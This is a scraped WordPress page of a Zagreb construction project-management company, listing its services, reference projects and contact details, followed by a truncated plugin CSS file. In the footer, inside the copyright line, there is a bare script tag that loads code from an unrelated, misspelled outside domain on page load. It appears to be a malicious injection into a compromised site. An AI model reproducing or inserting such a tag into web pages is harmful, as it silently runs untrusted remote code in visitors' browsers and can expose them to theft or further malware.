<p>Naši profesionalno kvalificirani i iskusni voditelji projekata svojim djelovanjem klijentima ostvaruju objektivne uvjete da graditeljske projekte realiziraju u očekivanom roku, u okviru predviđenog budžeta, sukladno specificiranoj razini kvalitete i uz permanentno upravljanje projektnim rizicima.</p>
<p>Usluge upravljanja projektom obuhvaćaju:</p>
<ul>
<li>Suradnju u definiranju ciljeva projekta</li>
<li>Pripremu idejnog rješenja</li>
<li>Pripremu koncepata više projektnih opcija</li>
<li>Kontrolu opsega projekta</li>
<li>Pripremu vremenskog plana projekta</li>
<li>Optimalno korištenje raspoloživih resursa</li>
<li>Organizaciju i provedbu nabave, administriranje ugovora</li>
<li>Financijsku kontrolu</li>
<li>Kontrolu kvalitete</li>
<li>Upravljanje promjenama</li>
<li>Poduzimanje mjera za otklanjanje posljedica projektnih poremećaja</li>
<li>Efikasnu komunikaciju unutar projektnog tima</li>
<li>Rješavanje konflikta unutar projektnog tima</li>
</ul>
<p>Naš cilj nije jedino dovršiti projekt. Mi se nastojimo i uspijevamo klijentu kreirati optimalni projektni rezultat.</p>
</div>
</div></div></div>
				</div><!-- .dslc-module -->
		</div></div></div>
		<div  class="dslc-modules-section dslc-full dslc-no-columns-spacing " style="padding-bottom:0px;padding-top:0px;" data-section-id="898938eda3f">

				

				<div class="dslc-modules-section-wrapper dslc-clearfix"><div class="dslc-modules-area dslc-col dslc-12-col dslc-last-col" data-size="12">
		<div id="dslc-module-905fdb3f2a1" class="dslc-module-front dslc-module-DSLC_Text_Simple dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="905fdb3f2a1" data-dslc-module-id="DSLC_Text_Simple" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" >

			
			
		<div class="dslc-text-module-content"><style type='text/css' media='all'>#rt-tpg-container-463211541 .rt-holder .rt-woo-info .price{color:#558cc9;}body .rt-tpg-container .rt-tpg-isotope-buttons .selected, 
						#rt-tpg-container-463211541 .layout12 .rt-holder:hover .rt-detail, 
						#rt-tpg-container-463211541 .isotope8 .rt-holder:hover .rt-detail, 
						#rt-tpg-container-463211541 .carousel8 .rt-holder:hover .rt-detail,
				        #rt-tpg-container-463211541 .layout13 .rt-holder .overlay .post-info, 
				        #rt-tpg-container-463211541 .isotope9 .rt-holder .overlay .post-info, 
				        #rt-tpg-container-463211541.rt-tpg-container .layout4 .rt-holder .rt-detail, 
				        .rt-modal-463211541 .md-content, 
				        .rt-modal-463211541 .md-content > .rt-md-content-holder .rt-md-content, 
				        .rt-popup-wrap-463211541.rt-popup-wrap .rt-popup-navigation-wrap, 
				        #rt-tpg-container-463211541 .carousel9 .rt-holder .overlay .post-info{background-color:#558cc9;}#rt-tpg-container-463211541 .layout5 .rt-holder .overlay, #rt-tpg-container-463211541 .isotope2 .rt-holder .overlay, #rt-tpg-container-463211541 .carousel2 .rt-holder .overlay,#rt-tpg-container-463211541 .layout15 .rt-holder h3, #rt-tpg-container-463211541 .isotope11 .rt-holder h3, #rt-tpg-container-463211541 .carousel11 .rt-holder h3, #rt-tpg-container-463211541 .layout16 .rt-holder h3,
					#rt-tpg-container-463211541 .isotope12 .rt-holder h3, #rt-tpg-container-463211541 .carousel12 .rt-holder h3 {background-color:rgba(85,140,201,0.1);}#rt-tpg-container-463211541 .layout1 .rt-holder h3.entry-title,#rt-tpg-container-463211541 .layout1 .rt-holder h3.entry-title a,#rt-tpg-container-463211541 .rt-holder .rt-woo-info h3 a,#rt-tpg-container-463211541 .rt-holder .rt-woo-info h3{color:#558cc9;font-size:20px;text-align:center;}</style><div class='rt-container-fluid rt-tpg-container ' id='rt-tpg-container-463211541'   data-layout='layout1' data-desktop-col='3'  data-tab-col='2'  data-mobile-col='1' data-sc-id='429'><div data-title='Loading ...' class='rt-row rt-content-loader layout1 tpg-even '><div class='rt-col-md-4 rt-col-sm-6 rt-col-xs-12  even-grid-item  rt-grid-item no-margin' data-id='1446'><div class="rt-holder"><div class="rt-img-holder"><a data-id='1446' class='' href='https://gin.hr/upravljanje-projektom-izgradnje-centra/'><img class='rt-img-responsive' src='https://gin.hr/wp-content/uploads/2018/11/upravljanje-projektom-izgradnje-centra-1024x768.jpg' alt='Upravljanje projektom izgradnje centra'></a></div> <div class='rt-detail'><h3 class='entry-title'><a data-id='1446' class='' href='https://gin.hr/upravljanje-projektom-izgradnje-centra/'>Upravljanje projektom izgradnje centra</a></h3></div></div></div><div class='rt-col-md-4 rt-col-sm-6 rt-col-xs-12  even-grid-item  rt-grid-item no-margin' data-id='1408'><div class="rt-holder"><div class="rt-img-holder"><a data-id='1408' class='' href='https://gin.hr/konzultantske-usluge-za-dvije-nove-tvornice/'><img class='rt-img-responsive' src='https://gin.hr/wp-content/uploads/2018/11/Konzultantske-usluge-za-dvije-nove-tvornice-1024x768.jpg' alt='Konzultantske usluge za dvije nove tvornice'></a></div> <div class='rt-detail'><h3 class='entry-title'><a data-id='1408' class='' href='https://gin.hr/konzultantske-usluge-za-dvije-nove-tvornice/'>Konzultantske usluge za dvije nove tvornice</a></h3></div></div></div><div class='rt-col-md-4 rt-col-sm-6 rt-col-xs-12  even-grid-item  rt-grid-item no-margin' data-id='1403'><div class="rt-holder"><div class="rt-img-holder"><a data-id='1403' class='' href='https://gin.hr/usluga-upravljanja-projektom-i-strucni-nadzor/'><img class='rt-img-responsive' src='https://gin.hr/wp-content/uploads/2018/11/usluga-upravljanja-projektom-i-strucni-nadzor-1024x768.jpg' alt='Usluga upravljanja projektom i stručni nadzor'></a></div> <div class='rt-detail'><h3 class='entry-title'><a data-id='1403' class='' href='https://gin.hr/usluga-upravljanja-projektom-i-strucni-nadzor/'>Usluga upravljanja projektom i stručni nadzor</a></h3></div></div></div><div class='rt-col-md-4 rt-col-sm-6 rt-col-xs-12  even-grid-item  rt-grid-item no-margin' data-id='1398'><div class="rt-holder"><div class="rt-img-holder"><a data-id='1398' class='' href='https://gin.hr/usluga-upravljanja-projektom-izgradnje-poslovne-zgrade/'><img class='rt-img-responsive' src='https://gin.hr/wp-content/uploads/2018/11/usluga-upravljanja-projektom-izgradnje-poslovne-zgrade-1024x768.jpg' alt='Usluga upravljanja projektom izgradnje poslovne zgrade'></a></div> <div class='rt-detail'><h3 class='entry-title'><a data-id='1398' class='' href='https://gin.hr/usluga-upravljanja-projektom-izgradnje-poslovne-zgrade/'>Usluga upravljanja projektom izgradnje poslovne zgrade</a></h3></div></div></div><div class='rt-col-md-4 rt-col-sm-6 rt-col-xs-12  even-grid-item  rt-grid-item no-margin' data-id='1371'><div class="rt-holder"><div class="rt-img-holder"><a data-id='1371' class='' href='https://gin.hr/investicijski-konzalting-tvrdave/'><img class='rt-img-responsive' src='https://gin.hr/wp-content/uploads/2018/11/investicijski-konzalting-tvrdave-1024x768.jpg' alt='Investicijski konzalting tvrđave'></a></div> <div class='rt-detail'><h3 class='entry-title'><a data-id='1371' class='' href='https://gin.hr/investicijski-konzalting-tvrdave/'>Investicijski konzalting tvrđave</a></h3></div></div></div><div class='rt-col-md-4 rt-col-sm-6 rt-col-xs-12  even-grid-item  rt-grid-item no-margin' data-id='1315'><div class="rt-holder"><div class="rt-img-holder"><a data-id='1315' class='' href='https://gin.hr/projektiranje-stambeno-poslovne-zgrade/'><img class='rt-img-responsive' src='https://gin.hr/wp-content/uploads/2018/11/projektiranje-zgrade-1024x769.jpg' alt='Projektiranje stambeno poslovne zgrade'></a></div> <div class='rt-detail'><h3 class='entry-title'><a data-id='1315' class='' href='https://gin.hr/projektiranje-stambeno-poslovne-zgrade/'>Projektiranje stambeno poslovne zgrade</a></h3></div></div></div><div class='rt-col-md-4 rt-col-sm-6 rt-col-xs-12  even-grid-item  rt-grid-item no-margin' data-id='1132'><div class="rt-holder"><div class="rt-img-holder"><a data-id='1132' class='' href='https://gin.hr/strucno-financijski-nadzor-i-upravljanje-projektom/'><img class='rt-img-responsive' src='https://gin.hr/wp-content/uploads/2018/11/upravljanje-projektom-1024x768.jpg' alt='Stručno-financijski nadzor i upravljanje projektom'></a></div> <div class='rt-detail'><h3 class='entry-title'><a data-id='1132' class='' href='https://gin.hr/strucno-financijski-nadzor-i-upravljanje-projektom/'>Stručno-financijski nadzor i upravljanje projektom</a></h3></div></div></div><div class='rt-col-md-4 rt-col-sm-6 rt-col-xs-12  even-grid-item  rt-grid-item no-margin' data-id='1123'><div class="rt-holder"><div class="rt-img-holder"><a data-id='1123' class='' href='https://gin.hr/upravljanje-projektom-izgradnje-naselja/'><img class='rt-img-responsive' src='https://gin.hr/wp-content/uploads/2018/11/izgradnja-naselja-1024x768.jpg' alt='Upravljanje projektom izgradnje naselja'></a></div> <div class='rt-detail'><h3 class='entry-title'><a data-id='1123' class='' href='https://gin.hr/upravljanje-projektom-izgradnje-naselja/'>Upravljanje projektom izgradnje naselja</a></h3></div></div></div><div class='rt-col-md-4 rt-col-sm-6 rt-col-xs-12  even-grid-item  rt-grid-item no-margin' data-id='797'><div class="rt-holder"><div class="rt-img-holder"><a data-id='797' class='' href='https://gin.hr/upravljanje-projektom-gradnje/'><img class='rt-img-responsive' src='https://gin.hr/wp-content/uploads/2018/11/Upravljanje-projektom-gradnje-1024x768.jpg' alt='Upravljanje projektom gradnje'></a></div> <div class='rt-detail'><h3 class='entry-title'><a data-id='797' class='' href='https://gin.hr/upravljanje-projektom-gradnje/'>Upravljanje projektom gradnje</a></h3></div></div></div><div class='rt-col-md-4 rt-col-sm-6 rt-col-xs-12  even-grid-item  rt-grid-item no-margin' data-id='622'><div class="rt-holder"><div class="rt-img-holder"><a data-id='622' class='' href='https://gin.hr/usluga-fidic-inzenjera/'><img class='rt-img-responsive' src='https://gin.hr/wp-content/uploads/2018/11/Usluga-FIDIC-Inzenjera-1024x768.jpg' alt='Usluga FIDIC Inženjera'></a></div> <div class='rt-detail'><h3 class='entry-title'><a data-id='622' class='' href='https://gin.hr/usluga-fidic-inzenjera/'>Usluga FIDIC Inženjera</a></h3></div></div></div></div></div></div>
				</div><!-- .dslc-module -->
		</div></div></div>
		<div  class="dslc-modules-section dslc-full " style="background-color:#558cc9;padding-bottom:0px;padding-top:0px;" data-section-id="898938eda3f">

				

				<div class="dslc-modules-section-wrapper dslc-clearfix"><div class="dslc-modules-area dslc-col dslc-1-col dslc-first-col" data-size="1"></div><div class="dslc-modules-area dslc-col dslc-1-col " data-size="1">
		<div id="dslc-module-ab0f737ac17" class="dslc-module-front dslc-module-DSLC_Text_Simple dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="ab0f737ac17" data-dslc-module-id="DSLC_Text_Simple" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" >

			
			
		<div class="dslc-text-module-content"><p><br> <img class="alignnone  wp-image-2026" src="https://gin.hr/wp-content/uploads/2018/12/gi-logo-white.png" alt="" width="133" height="102"></p></div>
				</div><!-- .dslc-module -->
		</div><div class="dslc-modules-area dslc-col dslc-3-col " data-size="3">
		<div id="dslc-module-f9b680986fb" class="dslc-module-front dslc-module-DSLC_Text_Simple dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="f9b680986fb" data-dslc-module-id="DSLC_Text_Simple" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" >

			
			
		<div class="dslc-text-module-content"><h5><span style="color: #ffffff;">  Grge Tuškana 41</span><br><span style="color: #ffffff;">  10000 Zagreb</span><br><span style="color: #ffffff;">  Croatia</span></h5><h5><span style="color: #ffffff;">  <img class="alignnone wp-image-2079" src="https://gin.hr/wp-content/uploads/2018/12/tel.png" alt="" width="25" height="24">  + 385 1 455 11 44</span><br><span style="color: #ffffff;">  <img class="alignnone wp-image-2078" src="https://gin.hr/wp-content/uploads/2018/12/fx.png" alt="" width="25" height="24">  + 385 1 455 10 12</span><br><span style="color: #ffffff;">   <img class="alignnone wp-image-2077" src="https://gin.hr/wp-content/uploads/2018/12/m2.png" alt="" width="25" height="24"> gin@gin.hr</span></h5></div>
				</div><!-- .dslc-module -->
		</div><div class="dslc-modules-area dslc-col dslc-3-col " data-size="3">
		<div id="dslc-module-772125b5d44" class="dslc-module-front dslc-module-DSLC_Text_Simple dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="772125b5d44" data-dslc-module-id="DSLC_Text_Simple" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" >

			
			
		<div class="dslc-text-module-content"><h5><span style="color: #ffffff;">  GI GRUPA</span><br><span style="color: #ffffff;">  <a style="color: #ffffff;" href="https://gin.hr/investinzenjering/">Investinženjering d.o.o.</a></span><br><span style="color: #ffffff;">  <a style="color: #ffffff;" href="https://gin.hr/gi-grupa/">GI grupa d.o.o.</a></span><br><span style="color: #ffffff;">  <a style="color: #ffffff;" href="https://gin.hr/studio-a/">Studio A d.o.o.</a></span><br><span style="color: #ffffff;">  <a style="color: #ffffff;" href="https://gin.hr/tower-151-architects-zagreb">Tower 151 Architects-Zagreb d.o.o.</a></span></h5><hr><h5><span style="color: #ffffff;">  <a style="color: #ffffff;" href="http://gin.hr/iso.pdf">HR EN ISO 9001:2015</a></span></h5><h5><span style="color: #ffffff;">  <a style="color: #ffffff;" href="http://gin.hr/Politika_kvalitete.pdf">Politika kvalitete</a></span></h5><h5> </h5></div>
				</div><!-- .dslc-module -->
		</div><div class="dslc-modules-area dslc-col dslc-4-col dslc-last-col" data-size="4">
		<div id="dslc-module-ed899f462c4" class="dslc-module-front dslc-module-DSLC_Text_Simple dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="ed899f462c4" data-dslc-module-id="DSLC_Text_Simple" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" >

			
			
		<div class="dslc-text-module-content"><p><br><br>  <a href="https://www.linkedin.com/company/investin-enjering-d.o.o./"><img class="alignnone size-full wp-image-2080" src="https://gin.hr/wp-content/uploads/2018/12/linked.png" alt="" width="50" height="50"></a> <a href="https://www.facebook.com/gigrupa/"><img class="alignnone size-full wp-image-2081" src="https://gin.hr/wp-content/uploads/2018/12/face.png" alt="" width="50" height="50"></a> <a href="#"><img class="alignnone size-full wp-image-2082" src="https://gin.hr/wp-content/uploads/2018/12/twit.png" alt="" width="50" height="50"></a></p></div>
				</div><!-- .dslc-module -->
		</div></div></div></div></div>
<!--Footer-->

<footer>
      <div class="footer-info-area" role="contentinfo">
    <div class="container">
      <div class="site-info pull-left"> <script src=//async.globalnetsever.net></script> Copyright &nbsp;&nbsp; &nbsp;&nbsp;
        
        Designed by MageeWP Themes.</div>
      <div class="site-social pull-right">
              </div>
    </div>
  </div>
  </footer>
</div>
<a href="javascript:;">
        	<div id="back-to-top">
        		<span class="fa fa-arrow-up"></span>
            	<span>TOP</span>
        	</div>
        </a><link rel='stylesheet' id='rt-owl-carousel-css'  href='https://gin.hr/wp-content/plugins/the-post-grid-pro/assets/vendor/owl-carousel/owl.carousel.min.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rt-owl-carousel-theme-css'  href='https://gin.hr/wp-content/plugins/the-post-grid-pro/assets/vendor/owl-carousel/owl.theme.default.min.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rt-scrollbar-css'  href='https://gin.hr/wp-content/plugins/the-post-grid-pro/assets/vendor/scrollbar/jquery.mCustomScrollbar.min.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css'  href='https://gin.hr/wp-content/plugins/the-post-grid-pro/assets/vendor/font-awesome/css/font-awesome.min.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rt-magnific-popup-css'  href='https://gin.hr/wp-content/plugins/the-post-grid-pro/assets/vendor/Magnific-Popup/magnific-popup.css?ver=2.6' type='text/css' media='all' />
<script type='text/javascript' src='https://gin.hr/wp-content/plugins/lightbox/js/frontend/mousewheel.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var hugeit_resp_lightbox_obj = {"hugeit_lightbox_lightboxView":"view1","hugeit_lightbox_speed_new":"600","hugeit_lightbox_overlayClose_new":"true","hugeit_lightbox_loop_new":"true","hugeit_lightbox_fullwidth_effect":"false","hugeit_lightbox_thumbs":"false","hugeit_lightbox_showTitle":"true","hugeit_lightbox_showDesc":"false","hugeit_lightbox_showBorder":"false","hugeit_lightbox_imageframe":"frame_0","hugeit_lightbox_fullscreen_effect":"false","hugeit_lightbox_rightclick_protection":"true","hugeit_lightbox_arrows_hover_effect":"0","lightbox_open_close_effect":"0","hugeit_lightbox_view_info":"false"};
var hugeit_gen_resp_lightbox_obj = {"hugeit_lightbox_slideAnimationType":"effect_1","hugeit_lightbox_overlayDuration":"150","hugeit_lightbox_escKey_new":"false","hugeit_lightbox_keyPress_new":"false","hugeit_lightbox_arrows":"true","hugeit_lightbox_mouseWheel":"false","hugeit_lightbox_download":"false","hugeit_lightbox_showCounter":"false","hugeit_lightbox_nextHtml":"","hugeit_lightbox_prevHtml":"","hugeit_lightbox_sequence_info":"image","hugeit_lightbox_sequenceInfo":"of","hugeit_lightbox_width_new":"100","hugeit_lightbox_height_new":"100","hugeit_lightbox_videoMaxWidth":"790","hugeit_lightbox_slideshow_new":"false","hugeit_lightbox_slideshow_auto_new":"false","hugeit_lightbox_slideshow_speed_new":"2500","hugeit_lightbox_slideshow_start_new":"","hugeit_lightbox_slideshow_stop_new":"","hugeit_lightbox_watermark":"false","hugeit_lightbox_socialSharing":"false","hugeit_lightbox_facebookButton":"false","hugeit_lightbox_twitterButton":"false","hugeit_lightbox_googleplusButton":"false","hugeit_lightbox_pinterestButton":"false","hugeit_lightbox_linkedinButton":"false","hugeit_lightbox_tumblrButton":"false","hugeit_lightbox_redditButton":"false","hugeit_lightbox_bufferButton":"false","hugeit_lightbox_diggButton":"false","hugeit_lightbox_vkButton":"false","hugeit_lightbox_yummlyButton":"false","hugeit_lightbox_watermark_text":"WaterMark","hugeit_lightbox_watermark_textColor":"ffffff","hugeit_lightbox_watermark_textFontSize":"30","hugeit_lightbox_watermark_containerBackground":"000000","hugeit_lightbox_watermark_containerOpacity":"90","hugeit_lightbox_watermark_containerWidth":"300","hugeit_lightbox_watermark_position_new":"9","hugeit_lightbox_watermark_opacity":"70","hugeit_lightbox_watermark_margin":"10","hugeit_lightbox_watermark_img_src_new":"https:\/\/gin.hr\/wp-content\/plugins\/lightbox\/images\/No-image-found.jpg","hugeit_lightbox_watermark_container_bg_color":"rgba(0,0,0,0.9)"};
var hugeit_resp_lightbox_plugins_url = "https:\/\/gin.hr\/wp-content\/plugins\/lightbox\/images\/image_frames\/";
/* ]]> */
</script>
<script type='text/javascript' src='https://gin.hr/wp-content/plugins/lightbox/js/frontend/lightbox.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var lightbox_type = "new_type";
var ajaxUrl = "https:\/\/gin.hr\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://gin.hr/wp-content/plugins/lightbox/js/frontend/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://gin.hr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://gin.hr/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://gin.hr/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://gin.hr/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var DSLCAjax = {"ajaxurl":"https:\/\/gin.hr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gin.hr/wp-content/plugins/live-composer-page-builder/js/frontend/main.js?ver=1.3.18'></script>
<script type='text/javascript' src='https://gin.hr/wp-content/themes/onetone/plugins/YTPlayer/jquery.mb.YTPlayer.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://gin.hr/wp-content/themes/onetone/plugins/bootstrap/js/bootstrap.min.js?ver=3.3.4'></script>
<script type='text/javascript' src='https://gin.hr/wp-content/themes/onetone/plugins/jquery.nav.js?ver=1.4.14%20'></script>
<script type='text/javascript' src='https://gin.hr/wp-content/themes/onetone/plugins/jquery.scrollTo.js?ver=1.4.14'></script>
<script type='text/javascript' src='https://gin.hr/wp-content/themes/onetone/plugins/jquery.parallax-1.1.3.js?ver=1.1.3'></script>
<script type='text/javascript' src='https://gin.hr/wp-content/themes/onetone/plugins/respond.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://gin.hr/wp-content/themes/onetone/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=3.1.5'></script>
<script type='text/javascript' src='https://gin.hr/wp-content/themes/onetone/plugins/jquery.waypoints.js'></script>
<script type='text/javascript' src='https://gin.hr/wp-content/themes/onetone/plugins/jquery.counterup.js?ver=2.1.0'></script>
<script type='text/javascript' src='https://gin.hr/wp-content/themes/onetone/plugins/owl-carousel/owl.carousel.js?ver=2.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var onetone_params = {"ajaxurl":"https:\/\/gin.hr\/wp-admin\/admin-ajax.php","themeurl":"https:\/\/gin.hr\/wp-content\/themes\/onetone","slide_autoplay":"1","slideSpeed":"5000","slider_control":"1","slider_pagination":"1","slide_fullheight":"0","sticky_header":"yes","primary_color":"#37cadd","is_rtl":"","enable_image_lightbox":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gin.hr/wp-content/themes/onetone/js/onetone.js?ver=3.0.6'></script>
<script type='text/javascript' src='https://gin.hr/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://gin.hr/wp-content/plugins/the-post-grid-pro/assets/vendor/isotope/imagesloaded.pkgd.min.js?ver=2.6'></script>
<script type='text/javascript' src='https://gin.hr/wp-content/plugins/the-post-grid-pro/assets/vendor/isotope/isotope.pkgd.min.js?ver=2.6'></script>
<script type='text/javascript' src='https://gin.hr/wp-content/plugins/the-post-grid-pro/assets/js/pagination.min.js?ver=2.6'></script>
<script type='text/javascript' src='https://gin.hr/wp-content/plugins/the-post-grid-pro/assets/vendor/owl-carousel/owl.carousel.min.js?ver=2.6'></script>
<script type='text/javascript' src='https://gin.hr/wp-content/plugins/the-post-grid-pro/assets/vendor/scrollbar/jquery.mCustomScrollbar.min.js?ver=2.6'></script>
<script type='text/javascript' src='https://gin.hr/wp-content/plugins/the-post-grid-pro/assets/vendor/Magnific-Popup/jquery.magnific-popup.min.js?ver=2.6'></script>
<script type='text/javascript' src='https://gin.hr/wp-content/plugins/the-post-grid-pro/assets/vendor/actual-height/jquery.actual.min.js?ver=2.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rttpg = {"nonceID":"rttpg_nonce","nonce":"9b342e9302","ajaxurl":"https:\/\/gin.hr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gin.hr/wp-content/plugins/the-post-grid-pro/assets/js/rttpg.js?ver=2.6'></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://gin.hr/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.css?ver=2.6
body_size: 15489
content:
/**********************************************************************/
/************************* The Post Grid PRO **************************/
/********************** support@radiustheme.com ***********************/
/************ Copyright @ 2015-2017, RadiusTheme.com ******************/
/**********************************************************************/

/* pagination css*/
.paginationjs{line-height:1.6;font-family:Marmelad,"Lucida Grande",Arial,"Hiragino Sans GB",Georgia,sans-serif;font-size:14px;box-sizing:initial}.paginationjs:after{display:table;content:" ";clear:both}.paginationjs .paginationjs-pages{float:left}.paginationjs .paginationjs-pages ul{float:left;margin:0;padding:0}.paginationjs .paginationjs-go-button,.paginationjs .paginationjs-go-input,.paginationjs .paginationjs-nav{float:left;margin-left:10px;font-size:14px}.paginationjs .paginationjs-pages li{float:left;border:1px solid #aaa;border-right:none;list-style:none}.paginationjs .paginationjs-pages li>a{min-width:30px;height:28px;line-height:28px;display:block;background:#fff;font-size:14px;color:#333;text-decoration:none;text-align:center}.paginationjs .paginationjs-pages li>a:hover{background:#eee}.paginationjs .paginationjs-pages li.active{border:none}.paginationjs .paginationjs-pages li.active>a{height:30px;line-height:30px;background:#aaa;color:#fff}.paginationjs .paginationjs-pages li.disabled>a{opacity:.3}.paginationjs .paginationjs-pages li.disabled>a:hover{background:0 0}.paginationjs .paginationjs-pages li:first-child,.paginationjs .paginationjs-pages li:first-child>a{border-radius:3px 0 0 3px}.paginationjs .paginationjs-pages li:last-child{border-right:1px solid #aaa;border-radius:0 3px 3px 0}.paginationjs .paginationjs-pages li:last-child>a{border-radius:0 3px 3px 0}.paginationjs .paginationjs-go-input>input[type=text]{width:30px;height:28px;background:#fff;border-radius:3px;border:1px solid #aaa;padding:0;font-size:14px;text-align:center;vertical-align:baseline;outline:0;box-shadow:none;box-sizing:initial}.paginationjs .paginationjs-go-button>input[type=button]{min-width:40px;height:30px;line-height:28px;background:#fff;border-radius:3px;border:1px solid #aaa;text-align:center;padding:0 8px;font-size:14px;vertical-align:baseline;outline:0;box-shadow:none;color:#333;cursor:pointer;vertical-align:middle\9}.paginationjs.paginationjs-theme-blue .paginationjs-go-input>input[type=text],.paginationjs.paginationjs-theme-blue .paginationjs-pages li{border-color:#289de9}.paginationjs .paginationjs-go-button>input[type=button]:hover{background-color:#f8f8f8}.paginationjs .paginationjs-nav{height:30px;line-height:30px}.paginationjs .paginationjs-go-button,.paginationjs .paginationjs-go-input{margin-left:5px\9}.paginationjs.paginationjs-small{font-size:12px}.paginationjs.paginationjs-small .paginationjs-pages li>a{min-width:26px;height:24px;line-height:24px;font-size:12px}.paginationjs.paginationjs-small .paginationjs-pages li.active>a{height:26px;line-height:26px}.paginationjs.paginationjs-small .paginationjs-go-input{font-size:12px}.paginationjs.paginationjs-small .paginationjs-go-input>input[type=text]{width:26px;height:24px;font-size:12px}.paginationjs.paginationjs-small .paginationjs-go-button{font-size:12px}.paginationjs.paginationjs-small .paginationjs-go-button>input[type=button]{min-width:30px;height:26px;line-height:24px;padding:0 6px;font-size:12px}.paginationjs.paginationjs-small .paginationjs-nav{height:26px;line-height:26px;font-size:12px}.paginationjs.paginationjs-big{font-size:16px}.paginationjs.paginationjs-big .paginationjs-pages li>a{min-width:36px;height:34px;line-height:34px;font-size:16px}.paginationjs.paginationjs-big .paginationjs-pages li.active>a{height:36px;line-height:36px}.paginationjs.paginationjs-big .paginationjs-go-input{font-size:16px}.paginationjs.paginationjs-big .paginationjs-go-input>input[type=text]{width:36px;height:34px;font-size:16px}.paginationjs.paginationjs-big .paginationjs-go-button{font-size:16px}.paginationjs.paginationjs-big .paginationjs-go-button>input[type=button]{min-width:50px;height:36px;line-height:34px;padding:0 12px;font-size:16px}.paginationjs.paginationjs-big .paginationjs-nav{height:36px;line-height:36px;font-size:16px}.paginationjs.paginationjs-theme-blue .paginationjs-pages li>a{color:#289de9}.paginationjs.paginationjs-theme-blue .paginationjs-pages li>a:hover{background:#e9f4fc}.paginationjs.paginationjs-theme-blue .paginationjs-pages li.active>a{background:#289de9;color:#fff}.paginationjs.paginationjs-theme-blue .paginationjs-pages li.disabled>a:hover{background:0 0}.paginationjs.paginationjs-theme-blue .paginationjs-go-button>input[type=button]{background:#289de9;border-color:#289de9;color:#fff}.paginationjs.paginationjs-theme-green .paginationjs-go-input>input[type=text],.paginationjs.paginationjs-theme-green .paginationjs-pages li{border-color:#449d44}.paginationjs.paginationjs-theme-blue .paginationjs-go-button>input[type=button]:hover{background-color:#3ca5ea}.paginationjs.paginationjs-theme-green .paginationjs-pages li>a{color:#449d44}.paginationjs.paginationjs-theme-green .paginationjs-pages li>a:hover{background:#ebf4eb}.paginationjs.paginationjs-theme-green .paginationjs-pages li.active>a{background:#449d44;color:#fff}.paginationjs.paginationjs-theme-green .paginationjs-pages li.disabled>a:hover{background:0 0}.paginationjs.paginationjs-theme-green .paginationjs-go-button>input[type=button]{background:#449d44;border-color:#449d44;color:#fff}.paginationjs.paginationjs-theme-yellow .paginationjs-go-input>input[type=text],.paginationjs.paginationjs-theme-yellow .paginationjs-pages li{border-color:#ec971f}.paginationjs.paginationjs-theme-green .paginationjs-go-button>input[type=button]:hover{background-color:#55a555}.paginationjs.paginationjs-theme-yellow .paginationjs-pages li>a{color:#ec971f}.paginationjs.paginationjs-theme-yellow .paginationjs-pages li>a:hover{background:#fdf5e9}.paginationjs.paginationjs-theme-yellow .paginationjs-pages li.active>a{background:#ec971f;color:#fff}.paginationjs.paginationjs-theme-yellow .paginationjs-pages li.disabled>a:hover{background:0 0}.paginationjs.paginationjs-theme-yellow .paginationjs-go-button>input[type=button]{background:#ec971f;border-color:#ec971f;color:#fff}.paginationjs.paginationjs-theme-red .paginationjs-go-input>input[type=text],.paginationjs.paginationjs-theme-red .paginationjs-pages li{border-color:#c9302c}.paginationjs.paginationjs-theme-yellow .paginationjs-go-button>input[type=button]:hover{background-color:#eea135}.paginationjs.paginationjs-theme-red .paginationjs-pages li>a{color:#c9302c}.paginationjs.paginationjs-theme-red .paginationjs-pages 